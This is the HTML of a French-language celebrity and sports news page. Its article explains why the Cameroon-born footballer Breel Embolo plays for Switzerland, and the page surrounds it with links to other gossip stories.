								<a class="p-flink" href="https://tv3monde.com/infos-people/ma-famille-de-2004-a-2022-decouvrez-les-13-acteurs-de-la-serie-decedes/2023/" aria-label="&#8220;Ma Famille&#8221; : De 2004 à 2022, découvrez les 13 acteurs de la série décédés">
			<span class="rb-iwrap pc-75"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="280" height="210" data-src="https://tv3monde.com/wp-content/uploads/2023/01/Ma-Famille-De-2004-a-2022-decouvrez-les-13-acteurs-de-la-serie-decedes-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="Ma Famille" decoding="async" /><noscript><img loading="lazy" width="280" height="210" src="https://tv3monde.com/wp-content/uploads/2023/01/Ma-Famille-De-2004-a-2022-decouvrez-les-13-acteurs-de-la-serie-decedes-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="Ma Famille" decoding="async" /></noscript></span> </a>
							</div>
				</div>
						<div class="col-right">
				<div class="p-header"><h4 class="entry-title h6">		<a class="p-url" href="https://tv3monde.com/infos-people/ma-famille-de-2004-a-2022-decouvrez-les-13-acteurs-de-la-serie-decedes/2023/" rel="bookmark">&#8220;Ma Famille&#8221; : De 2004 à 2022, découvrez les 13 acteurs de la série décédés</a>
		</h4></div>
				<div class="p-footer">
					<aside class="p-meta-info">		<span class="meta-info-el meta-info-date">
			<i class="rbi rbi-clock"></i>							<abbr class="date published" title="2023-01-03T11:29:31+00:00">il y a 3 ans </abbr>
					</span>
		</aside>				</div>
			</div>
		</div>
				<div class="p-wrap p-list p-list-4 post-8375 no-avatar">
							<div class="col-left">
					<div class="p-feat">
								<a class="p-flink" href="https://tv3monde.com/infos-people/ghana-une-femme-se-desablle-et-prend-sa-douche-en-live-sur-tiktok-video/2023/" aria-label="Ghana : Une femme se désab!lle et prend sa douche en live sur Tiktok (vidéo)">
			<span class="rb-iwrap pc-75"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="280" height="210" data-src="https://tv3monde.com/wp-content/uploads/2023/09/femme-ghaneenne-douche-live-Tiktok-min1-1024x512-1-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /><noscript><img loading="lazy" width="280" height="210" src="https://tv3monde.com/wp-content/uploads/2023/09/femme-ghaneenne-douche-live-Tiktok-min1-1024x512-1-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></noscript></span> </a>
							</div>
				</div>
						<div class="col-right">
				<div class="p-header"><h4 class="entry-title h6">		<a class="p-url" href="https://tv3monde.com/infos-people/ghana-une-femme-se-desablle-et-prend-sa-douche-en-live-sur-tiktok-video/2023/" rel="bookmark">Ghana : Une femme se désab!lle et prend sa douche en live sur Tiktok (vidéo)</a>
		</h4></div>
				<div class="p-footer">
					<aside class="p-meta-info">		<span class="meta-info-el meta-info-date">
			<i class="rbi rbi-clock"></i>							<abbr class="date published" title="2023-09-15T08:42:05+00:00">il y a 2 ans </abbr>
					</span>
		</aside>				</div>
			</div>
		</div>
				<div class="p-wrap p-list p-list-4 post-7933 no-avatar">
							<div class="col-left">
					<div class="p-feat">
								<a class="p-flink" href="https://tv3monde.com/infos-people/scandale-a-la-finale-de-wozo-vacances-tata-naomi-copieusement-lynchee-la-raison/2023/" aria-label="Scandale à la finale de Wozo Vacances : Tata Naomi copieusement lynchée, la raison">
			<span class="rb-iwrap pc-75"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="280" height="210" data-src="https://tv3monde.com/wp-content/uploads/2023/08/WhatsApp-Image-2023-08-24-at-10.21.21-280x210.jpeg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /><noscript><img loading="lazy" width="280" height="210" src="https://tv3monde.com/wp-content/uploads/2023/08/WhatsApp-Image-2023-08-24-at-10.21.21-280x210.jpeg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></noscript></span> </a>
							</div>
				</div>
						<div class="col-right">
				<div class="p-header"><h4 class="entry-title h6">		<a class="p-url" href="https://tv3monde.com/infos-people/scandale-a-la-finale-de-wozo-vacances-tata-naomi-copieusement-lynchee-la-raison/2023/" rel="bookmark">Scandale à la finale de Wozo Vacances : Tata Naomi copieusement lynchée, la raison</a>
		</h4></div>
				<div class="p-footer">
					<aside class="p-meta-info">		<span class="meta-info-el meta-info-date">
			<i class="rbi rbi-clock"></i>							<abbr class="date published" title="2023-08-24T10:21:59+00:00">il y a 2 ans </abbr>
					</span>
		</aside>				</div>
			</div>
		</div>
				<div class="p-wrap p-list p-list-4 post-858 no-avatar">
							<div class="col-left">
					<div class="p-feat">
								<a class="p-flink" href="https://tv3monde.com/infos-people/joe-williams-le-bachelor-est-en-colere/2022/" aria-label="Joe Williams, le Bachelor est en colère">
			<span class="rb-iwrap pc-75"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="280" height="210" data-src="https://tv3monde.com/wp-content/uploads/2022/11/WhatsApp-Image-2022-11-18-at-20.54.26-280x210.jpeg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="Joe Williams, le Bachelor est en colère" decoding="async" /><noscript><img loading="lazy" width="280" height="210" src="https://tv3monde.com/wp-content/uploads/2022/11/WhatsApp-Image-2022-11-18-at-20.54.26-280x210.jpeg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="Joe Williams, le Bachelor est en colère" decoding="async" /></noscript></span> </a>
							</div>
				</div>
						<div class="col-right">
				<div class="p-header"><h4 class="entry-title h6">		<a class="p-url" href="https://tv3monde.com/infos-people/joe-williams-le-bachelor-est-en-colere/2022/" rel="bookmark">Joe Williams, le Bachelor est en colère</a>
		</h4></div>
				<div class="p-footer">
					<aside class="p-meta-info">		<span class="meta-info-el meta-info-date">
			<i class="rbi rbi-clock"></i>							<abbr class="date published" title="2022-11-18T20:15:29+00:00">il y a 3 ans </abbr>
					</span>
		</aside>				</div>
			</div>
		</div>
				</div>
	</div>
</aside>						                        						<aside class="navbar-search nav-search-live">
	<a href="#" aria-label="Recherche" class="nav-search-link search-icon"><i class="rbi rbi-search-alt" aria-hidden="true"></i></a>
	<div class="navbar-search-popup header-lightbox">
		<div class="navbar-search-form"><form role="search" method="get" class="search-form" action="https://tv3monde.com/">
				<label>
					<span class="screen-reader-text">Rechercher :</span>
					<input type="search" class="search-field" placeholder="Rechercher…" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Rechercher" />
			</form></div>
		<div class="load-animation live-search-animation"></div>
					<div class="navbar-search-response"></div>
			</div>
</aside>
                        					</div>
				</div>
			</div>
		</div>
	</div>
</aside></header>        <div class="site-wrap clearfix">			<div id="single-post-infinite" class="single-post-infinite clearfix hide-sb" data-nextposturl="https://tv3monde.com/infos-people/cdm-2022-mani-bella-en-colere-contre-breel-embolo/2022/">
				<div class="single-p-outer" data-postid="1082" data-postlink="https://tv3monde.com/infos-people/voici-pourquoi-breel-embolo-ne-joue-pas-pour-le-cameroun/2022/">
							<div class="site-content single-2 rbc-content-section clearfix has-sidebar is-sidebar-right">
					<article id="post-1082" class="post-1082 post type-post status-publish format-standard has-post-thumbnail category-sport category-infos-people tag-breel-embolo tag-voici-pourquoi-breel-embolo-ne-joue-pas-pour-le-cameroun" itemscope itemtype="https://schema.org/Article">
					<header class="single-header entry-header">
						<div class="parallax-thumb">
			<div class="rb-iwrap autosize"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="1200" height="675" data-src="https://tv3monde.com/wp-content/uploads/2022/11/3435165-70088468-2560-1440.jpg" class="attachment-pixwell_780x0-2x size-pixwell_780x0-2x wp-post-image" alt="" decoding="async" /><noscript><img loading="lazy" width="1200" height="675" src="https://tv3monde.com/wp-content/uploads/2022/11/3435165-70088468-2560-1440.jpg" class="attachment-pixwell_780x0-2x size-pixwell_780x0-2x wp-post-image" alt="" decoding="async" /></noscript></div>
					</div>
						<div class="single-header-holder">
					<div class="breadcrumb-overlay is-light-text">
						<aside id="site-breadcrumb"><span class="breadcrumb breadcrumb-yoast"><div class="breadcrumb-inner rbc-container rb-p20-gutter"><a href="https://tv3monde.com">Home</a><span class="separator"> » </span><span class="last">Voici pourquoi Breel Embolo ne joue pas pour le Cameroun</span></div></span></aside>					</div>
					<div class="single-header-overlay is-light-text">
						<div class="rbc-container rb-p20-gutter">
									<aside class="p-cat-info is-relative single-cat-info">
			<a class="cat-info-el cat-info-id-54" href="https://tv3monde.com/category/sport/" rel="category">Sport</a><a class="cat-info-el cat-info-id-52" href="https://tv3monde.com/category/infos-people/" rel="category">Infos People</a>		</aside>
					<h1 itemprop="headline" class="single-title entry-title">Voici pourquoi Breel Embolo ne joue pas pour le Cameroun</h1>
				<div class="single-tagline"><h4>Breel Embolo ce jeune footballeur d'origine camerounaise fait la une des réseaux sociaux en ce moment parce qu'il a été décisif contre le Cameroun en marquant un but fantastique.</h4>
		</div>
				<div class="single-entry-meta has-avatar small-size">
					<span class="single-meta-avatar">
			<a href="https://tv3monde.com/author/tv3monde/">
				<img data-lazyloaded="1" src="[data-uri]" alt='' data-src='https://secure.gravatar.com/avatar/3dabb1e14b5050f567b3993a17e018139815ed46c4b959fa484e3af8537e662b?s=60&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/3dabb1e14b5050f567b3993a17e018139815ed46c4b959fa484e3af8537e662b?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/><noscript><img alt='' src='https://secure.gravatar.com/avatar/3dabb1e14b5050f567b3993a17e018139815ed46c4b959fa484e3af8537e662b?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3dabb1e14b5050f567b3993a17e018139815ed46c4b959fa484e3af8537e662b?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/></noscript>			</a>
		</span>
					<div class="inner">
						<div class="single-meta-info p-meta-info">
					<span class="meta-info-el meta-info-author">
			<span class="screen-reader-text">Posted by</span>
						<a href="https://tv3monde.com/author/tv3monde/">Tv3monde</a>
		</span>
				<span class="meta-info-el meta-info-date">
			<i class="rbi rbi-clock"></i>							<abbr class="date published" title="2022-11-24T16:09:29+00:00">il y a 3 ans </abbr>
					</span>
				<span class="meta-info-el meta-info-view">
			<a href="https://tv3monde.com/infos-people/voici-pourquoi-breel-embolo-ne-joue-pas-pour-le-cameroun/2022/" title="">
				2k Vues			</a>
		</span>
				</div>
				<div class="single-meta-bottom p-meta-info">
			</div>
					</div>
		</div>
								</div>
					</div>
				</div>
			</header>
			<div class="wrap rbc-container rb-p20-gutter">
				<div class="rbc-wrap">
					<div id="main" class="site-main rbc-content">
						<div class="single-content-wrap">
														<div class="single-m-info">
										<div class="single-tagline"><h4>Breel Embolo ce jeune footballeur d'origine camerounaise fait la une des réseaux sociaux en ce moment parce qu'il a été décisif contre le Cameroun en marquant un but fantastique.</h4>
		</div>
									</div>
									<div class="single-body entry">
			<div class="single-content has-left-section">
						<aside class="single-left-section">
			<div class="section-inner">
						<div class="single-left-article">
			<span class="left-article-label">Lire suiv</span>
								<div class="p-feat">
								<a class="p-flink" href="https://tv3monde.com/sport/%f0%9f%87%b2%f0%9f%87%a6-can-2025-%f0%9f%87%a8%f0%9f%87%ae-emerse-fae-avan/2025/" aria-label="🇲🇦 CAN 2025 | 🇨🇮 Emerse Faé avant le match contre le Mozambique">
			<span class="rb-iwrap pc-75"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="280" height="210" data-src="https://tv3monde.com/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-22-at-13.22.06-280x210.jpeg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="🇲🇦 CAN 2025 | 🇨🇮 Emerse Faé avant le match contre le Mozambique" decoding="async" /><noscript><img loading="lazy" width="280" height="210" src="https://tv3monde.com/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-22-at-13.22.06-280x210.jpeg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="🇲🇦 CAN 2025 | 🇨🇮 Emerse Faé avant le match contre le Mozambique" decoding="async" /></noscript></span> </a>
							</div>
				<h6 class="entry-title">		<a class="p-url" href="https://tv3monde.com/sport/%f0%9f%87%b2%f0%9f%87%a6-can-2025-%f0%9f%87%a8%f0%9f%87%ae-emerse-fae-avan/2025/" rel="bookmark">🇲🇦 CAN 2025 | 🇨🇮 Emerse Faé avant le match contre le Mozambique</a>
		</h6>					</div>
					</div>
		</aside>
						<div class="entry-content clearfix" itemprop="articleBody">
					<p>Voici pourquoi Breel Embolo ne joue pas pour le Cameroun. Pour ceux qui ne savent Breel est né au Cameroun le 14 février 1997 à Yaoundé. Mais très vite il aurait connu des difficultés de stabilité familiale.</p>
<p>En effet son père aurait chassé sa mère avec deux gamins dans les bras. La mère de Breel Embolo aurait refait sa vie en Suisse. Et voilà le résultat, Breel aujourd&#8217;hui est celui qui a empêché son pays d&#8217;Origine d&#8217;obtenir les trois précieux point du match d&#8217;ouverture.</p>
<p>Breel par ce but magnifique s&#8217;offre une visibilité à nulle pareille en ce moment. Grâce à ce but, désormais tout le monde le connaît.</p>
<p>En dehors d&#8217;être titularisé dans l&#8217;équipe nationale de la Suisse, Breel évolue en tant que Attaquant à l&#8217;As Monaco. Il a vraiment le niveau en ce moment. Il faut noter qu&#8217;il a signé depuis le 15 juillet 2022 à l&#8217;As Monaco pour quatre saisons. Il marque son premier but de la saison en taclant le ballon des pieds du gardien <a title="Doğan Alemdar" href="https://fr.wikipedia.org/wiki/Do%C4%9Fan_Alemdar" target="_blank" rel="noopener">Alemdar</a> contre le <a title="Stade rennais Football Club" href="https://fr.wikipedia.org/wiki/Stade_rennais_Football_Club" target="_blank" rel="noopener">Stade Rennais</a> et offre un point à ses coéquipier.</p>
<p>Breel Embolo à l&#8217;âge de 25 ans tutoie en ce moment le sommet.</p>
				</div>
			</div>
			<aside class="is-hidden rb-remove-bookmark" data-bookmarkid="1082"></aside>				<div class="entry-footer">
					<div class="inner">
									<div class="single-post-tag tags">
				<span class="tag-label">Tags:</span>
									<a rel="tag" href="https://tv3monde.com/tag/breel-embolo/" title="Breel Embolo">Breel Embolo</a>
									<a rel="tag" href="https://tv3monde.com/tag/voici-pourquoi-breel-embolo-ne-joue-pas-pour-le-cameroun/" title="Voici pourquoi Breel Embolo ne joue pas pour le Cameroun">Voici pourquoi Breel Embolo ne joue pas pour le Cameroun</a>
							</div>
							</div>
				</div>
					<aside class="single-bottom-share">
			<div class="share-header">							<span class="share-label">Partages</span>
			</div>
			<div class="share-content is-light-share tooltips-n">
				            <a class="share-action share-icon share-facebook" rel="noopener nofollow" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftv3monde.com%2Finfos-people%2Fvoici-pourquoi-breel-embolo-ne-joue-pas-pour-le-cameroun%2F2022%2F" title="Facebook" aria-label="Facebook"><i class="rbi rbi-facebook"></i><span>Partager sur facebook</span></a>
		            <a class="share-action share-twitter share-icon" rel="noopener nofollow" href="https://twitter.com/intent/tweet?text=Voici+pourquoi+Breel+Embolo+ne+joue+pas+pour+le+Cameroun&amp;url=https%3A%2F%2Ftv3monde.com%2Finfos-people%2Fvoici-pourquoi-breel-embolo-ne-joue-pas-pour-le-cameroun%2F2022%2F&amp;via=Tv3Monde" title="Twitter" aria-label="Twitter">
                <i class="rbi rbi-x-twitter"></i><span>Partager sur twitter</span> </a>
		            <a class="share-icon share-whatsapp is-web" rel="noopener nofollow" href="https://web.whatsapp.com/send?text=Voici+pourquoi+Breel+Embolo+ne+joue+pas+pour+le+Cameroun &#9758; https%3A%2F%2Ftv3monde.com%2Finfos-people%2Fvoici-pourquoi-breel-embolo-ne-joue-pas-pour-le-cameroun%2F2022%2F" target="_blank" title="WhatsApp" aria-label="WhatsApp"><i class="rbi rbi-whatsapp"></i><span>Partager sur Whatsapp</span></a>
            <a class="share-icon share-whatsapp is-mobile" rel="noopener nofollow" href="whatsapp://send?text=Voici+pourquoi+Breel+Embolo+ne+joue+pas+pour+le+Cameroun &#9758; https%3A%2F%2Ftv3monde.com%2Finfos-people%2Fvoici-pourquoi-breel-embolo-ne-joue-pas-pour-le-cameroun%2F2022%2F" target="_blank" title="WhatsApp" aria-label="WhatsApp"><i class="rbi rbi-whatsapp"></i><span>Partager sur Whatsapp</span></a>
		            <a class="share-action share-icon share-linkedin" rel="noopener nofollow" href="https://linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Ftv3monde.com%2Finfos-people%2Fvoici-pourquoi-breel-embolo-ne-joue-pas-pour-le-cameroun%2F2022%2F&amp;title=Voici+pourquoi+Breel+Embolo+ne+joue+pas+pour+le+Cameroun" title="linkedIn" aria-label="linkedIn"><i class="rbi rbi-linkedin"></i><span>Share on Linkedin</span></a>
		            <a class="share-action share-icon share-telegram" rel="noopener nofollow" href="https://t.me/share/?url=https%3A%2F%2Ftv3monde.com%2Finfos-people%2Fvoici-pourquoi-breel-embolo-ne-joue-pas-pour-le-cameroun%2F2022%2F&amp;text=Voici+pourquoi+Breel+Embolo+ne+joue+pas+pour+le+Cameroun" title="Telegram" aria-label="Telegram"><i class="rbi rbi-telegram"></i><span>Share on Telegram</span></a>
		            <a class="share-icon share-email" rel="noopener nofollow" href="mailto:?subject=Voici pourquoi Breel Embolo ne joue pas pour le Cameroun&amp;BODY=Si vous avez trouvez cet article intéressant, partagez ! https%3A%2F%2Ftv3monde.com%2Finfos-people%2Fvoici-pourquoi-breel-embolo-ne-joue-pas-pour-le-cameroun%2F2022%2F" title="Email" aria-label="Email"><i class="rbi rbi-email-envelope"></i><span>Share on Email</span></a>
					</div>
		</aside>
				</div>
									<div class="single-box clearfix">
										<div class="author-box">
			<div class="author-avatar">
									<a href="https://tv3monde.com/author/tv3monde/"><img data-lazyloaded="1" src="[data-uri]" alt='' data-src='https://secure.gravatar.com/avatar/3dabb1e14b5050f567b3993a17e018139815ed46c4b959fa484e3af8537e662b?s=200&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/3dabb1e14b5050f567b3993a17e018139815ed46c4b959fa484e3af8537e662b?s=400&#038;d=mm&#038;r=g 2x' class='avatar avatar-200 photo' height='200' width='200' decoding='async'/><noscript><img alt='' src='https://secure.gravatar.com/avatar/3dabb1e14b5050f567b3993a17e018139815ed46c4b959fa484e3af8537e662b?s=200&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3dabb1e14b5050f567b3993a17e018139815ed46c4b959fa484e3af8537e662b?s=400&#038;d=mm&#038;r=g 2x' class='avatar avatar-200 photo' height='200' width='200' decoding='async'/></noscript></a>
							</div>
			<div class="author-content">
				<div class="author-header">
					<div class="author-title">
						<a class="h5" href="https://tv3monde.com/author/tv3monde/">Tv3monde</a>
					</div>
											<span class="author-more block-view-more"><a href="https://tv3monde.com/author/tv3monde/">View More Posts								<i class="rbi rbi-arrow-right"></i></a></span>
									</div>
									<div class="author-description">Ange Zountchegbe est un journaliste, créateur de contenus béninois. Consultant en communication digitale.</div>
								<div class="author-footer">
											<div class="author-job"><span>Ange Zountchegbe</span></div>
										<div class="author-social tooltips-n"><a class="social-link-website" title="Website" aria-label="Website" href="https://tv3monde.com" target="_blank" rel="noopener nofollow"><i class="rbi rbi-link" aria-hidden="true"></i></a></div>
				</div>
			</div>
		</div>
				<nav class="single-post-box box-nav rb-n20-gutter">
							<div class="nav-el nav-left rb-p20-gutter">
					<a href="https://tv3monde.com/infos-people/cdm-2022-mani-bella-en-colere-contre-breel-embolo/2022/">
						<span class="nav-label"><i class="rbi rbi-angle-left"></i><span>Article Précédent</span></span>
						<span class="nav-inner h4">
							<img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://tv3monde.com/wp-content/uploads/2022/11/WhatsApp-Image-2022-11-24-at-14.32.10-150x150.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" /><noscript><img width="150" height="150" src="https://tv3monde.com/wp-content/uploads/2022/11/WhatsApp-Image-2022-11-24-at-14.32.10-150x150.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" /></noscript>							<span class="nav-title p-url">CDM 2022: Mani Bella en colère contre Breel Embolo</span>
						</span>
					</a>
				</div>
										<div class="nav-el nav-right rb-p20-gutter">
					<a href="https://tv3monde.com/infos-people/le-bachelor-a-coeur-ouvert/2022/">
						<span class="nav-label"><span>Article suivant</span><i class="rbi rbi-angle-right"></i></span>
						<span class="nav-inner h4">
							<img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://tv3monde.com/wp-content/uploads/2022/11/WhatsApp-Image-2022-11-25-at-12.26.58-150x150.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" /><noscript><img width="150" height="150" src="https://tv3monde.com/wp-content/uploads/2022/11/WhatsApp-Image-2022-11-25-at-12.26.58-150x150.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" /></noscript>							<span class="nav-title p-url">Le Bachelor à cœur ouvert</span>
						</span>
					</a>
				</div>
					</nav>
				<aside class="comment-box-wrap">
			<div class="comment-box-header clearfix">
				<h4 class="h3"><i class="rbi rbi-comments"></i>Commenter</h4>
							</div>
			<div class="comment-box-content clearfix no-comment">	<div id="comments" class="comments-area">
			<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Laisser un commentaire <small><a rel="nofollow" id="cancel-comment-reply-link" href="/sport/voici-pourquoi-breel-embolo-ne-joue-pas-pour-le-cameroun/2022/#respond" style="display:none;">Annuler la réponse</a></small></h3><form action="https://tv3monde.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Votre adresse e-mail ne sera pas publiée.</span> <span class="required-field-message">Les champs obligatoires sont indiqués avec <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Commentaire <span class="required">*</span></label> <textarea placeholder="Laisser un commentaire" id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Nom <span class="required">*</span></label> <input placeholder="Nom" id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input placeholder="Email" id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Site web</label> <input placeholder="Website" id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Enregistrer mon nom, mon e-mail et mon site dans le navigateur pour mon prochain commentaire.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="btn-wrap" value="Laisser un commentaire" /> <input type='hidden' name='comment_post_ID' value='1082' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="72393412c6" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="137"/><script>document.getElementById("ak_js_1").setAttribute("value",(new Date()).getTime())</script></p></form>	</div><!-- #respond -->
		</div>
</div>
		</aside>
									</div>
						</div>
					</div>
							<aside class="rbc-sidebar widget-area">
			<div class="sidebar-inner"><div id="pixwell_widget_follower-2" class="widget w-sidebar widget-social-follower"><h2 class="widget-title h4">SUIVEZ-NOUS</h2>			<div class="social-follower is-light-text">
									<div class="follower-el bg-facebook">
						<a target="_blank" href="https://facebook.com/Tv3monde" class="facebook" title="Facebook" rel="noopener nofollow"></a>
						<span class="left-el">
							<span class="follower-icon"><i class="rbi rbi-facebook" aria-hidden="true"></i></span>
															<span class="num-count h6">29k</span>
								<span class="text-count h6">Fans</span>
													</span>
						<span class="right-el">J&#039;aime</span>
					</div>
									<div class="follower-el bg-twitter">
						<a target="_blank" href="https://twitter.com/tv3monde" class="twitter" title="Twitter" rel="noopener nofollow"></a>
						<span class="left-el">
							<span class="follower-icon"><i class="rbi rbi-x-twitter" aria-hidden="true"></i></span>
															<span class="num-count h6">1k</span>
								<span class="text-count h6">Abonnés</span>
													</span>
						<span class="right-el">Suivre</span>
					</div>
									<div class="follower-el bg-instagram">
						<a target="_blank" href="https://instagram.com/Tv3monde" class="instagram" title="Instagram" rel="noopener nofollow"></a>
						<span class="left-el">
								<span class="follower-icon"><i class="rbi rbi-instagram" aria-hidden="true"></i></span>
																	<span class="num-count h6">5k</span>
									<span class="text-count h6">Abonnés</span>
															</span>
						<span class="right-el">Suivre</span>
					</div>
							</div>
			</div><div id="sb_post-2" class="widget w-sidebar widget-post"><h2 class="widget-title h4">Derniers articles</h2>			<div class="widget-post-content">
				<div class="rb-row widget-post-1">				<div class="rb-col-m12">
							<div class="p-wrap p-list p-list-4 post-13555 no-avatar">
							<div class="col-left">
					<div class="p-feat">
								<a class="p-flink" href="https://tv3monde.com/actualites-internationales/ishowspeed-au-benin-bientot-quan/2025/" aria-label="IShowSpeed au Bénin bientôt : quand Cotonou s’impose comme le “Miami” de l’Afrique de l’Ouest">
			<span class="rb-iwrap pc-75"><img data-lazyloaded="1" src="[data-uri]" width="280" height="210" data-src="https://tv3monde.com/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-22-at-10.41.37-280x210.jpeg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="IShowSpeed au Bénin bientôt : quand Cotonou s’impose comme le “Miami” de l’Afrique de l’Ouest ❤️🇧🇯" decoding="async" /><noscript><img width="280" height="210" src="https://tv3monde.com/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-22-at-10.41.37-280x210.jpeg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="IShowSpeed au Bénin bientôt : quand Cotonou s’impose comme le “Miami” de l’Afrique de l’Ouest ❤️🇧🇯" decoding="async" /></noscript></span> </a>
							</div>
				</div>
						<div class="col-right">
				<div class="p-header"><h4 class="entry-title h6">		<a class="p-url" href="https://tv3monde.com/actualites-internationales/ishowspeed-au-benin-bientot-quan/2025/" rel="bookmark">IShowSpeed au Bénin bientôt : quand Cotonou s’impose comme le “Miami” de l’Afrique de l’Ouest</a>
		</h4></div>
				<div class="p-footer">
					<aside class="p-meta-info">		<span class="meta-info-el meta-info-date">
			<i class="rbi rbi-clock"></i>							<abbr class="date published" title="2025-12-22T10:05:23+00:00">il y a 4 semaines </abbr>
					</span>
		</aside>				</div>
			</div>
		</div>
						</div>
							<div class="rb-col-m12">
							<div class="p-wrap p-list p-list-4 post-13553 no-avatar">
							<div class="col-left">
					<div class="p-feat">
								<a class="p-flink" href="https://tv3monde.com/infos-people/marque-de-reconnaissa-dj-kedjevara/2025/" aria-label="Marque de reconnaissance : Dj Kedjevara offre une Jeep Wrangler Sahara à son manager">
			<span class="rb-iwrap pc-75"><img data-lazyloaded="1" src="[data-uri]" width="280" height="210" data-src="https://tv3monde.com/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-22-at-08.09.22-280x210.jpeg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="Marque de reconnaissance : Dj Kedjevara offre une Jeep Wrangler Sahara à son manager" decoding="async" /><noscript><img width="280" height="210" src="https://tv3monde.com/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-22-at-08.09.22-280x210.jpeg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="Marque de reconnaissance : Dj Kedjevara offre une Jeep Wrangler Sahara à son manager" decoding="async" /></noscript></span> </a>
							</div>
				</div>
						<div class="col-right">
				<div class="p-header"><h4 class="entry-title h6">		<a class="p-url" href="https://tv3monde.com/infos-people/marque-de-reconnaissa-dj-kedjevara/2025/" rel="bookmark">Marque de reconnaissance : Dj Kedjevara offre une Jeep Wrangler Sahara à son manager</a>
		</h4></div>
				<div class="p-footer">
					<aside class="p-meta-info">		<span class="meta-info-el meta-info-date">
			<i class="rbi rbi-clock"></i>							<abbr class="date published" title="2025-12-22T09:55:08+00:00">il y a 4 semaines </abbr>
					</span>
		</aside>				</div>
			</div>
		</div>
						</div>
							<div class="rb-col-m12">
							<div class="p-wrap p-list p-list-4 post-13547 no-avatar">
							<div class="col-left">
					<div class="p-feat">
								<a class="p-flink" href="https://tv3monde.com/infos-people/josey-face-aux-comparroseline-layo/2025/" aria-label="Josey face aux comparaisons et à une possible collaboration avec Roseline Layo : « Le moment n’est pas encore arrivé »">
			<span class="rb-iwrap pc-75"><img data-lazyloaded="1" src="[data-uri]" width="280" height="210" data-src="https://tv3monde.com/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-22-at-08.33.24-280x210.jpeg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="Josey face aux comparaisons et à une possible collaboration avec Roseline Layo : « Le moment n’est pas encore arrivé »" decoding="async" /><noscript><img width="280" height="210" src="https://tv3monde.com/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-22-at-08.33.24-280x210.jpeg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="Josey face aux comparaisons et à une possible collaboration avec Roseline Layo : « Le moment n’est pas encore arrivé »" decoding="async" /></noscript></span> </a>
							</div>
				</div>
						<div class="col-right">
